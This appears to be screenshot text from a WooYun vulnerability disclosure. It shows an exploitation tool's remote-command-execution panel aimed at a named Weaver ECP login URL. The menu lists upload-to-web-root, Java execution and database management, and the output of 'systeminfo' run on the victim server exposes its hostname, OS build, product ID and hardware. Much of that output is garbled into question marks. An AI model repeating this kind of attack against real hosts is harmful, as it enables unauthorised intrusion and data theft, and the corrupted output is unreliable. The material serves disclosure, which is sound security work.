 目标地址： http://ecp.weaver.com.cn/user/user!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： systeminfo 执行 回显
???: WEAVERECPSERVER
OS ??: Microsoft Windows Server 2008 R2 Enterprise
OS ??: 6.1.7601 Service Pack 1 Build 7601
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 00486-OEM-8400691-20006
??????: 2013/11/14, 16:55:33
??????: 2015/3/18, 6:37:49
?????: Dell Inc.
????: PowerEdge T620
????: x64-based PC
???: ??? 2 ?????
[01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2400 Mhz
[02]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2400 Mhz
BIOS ??: Dell Inc. 1.5.3, 2013/3/12
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
???????: zh-cn;??(??)
??: (UTC+08:00)??????????????????
??????: 65,491 MB
www.wooyun.org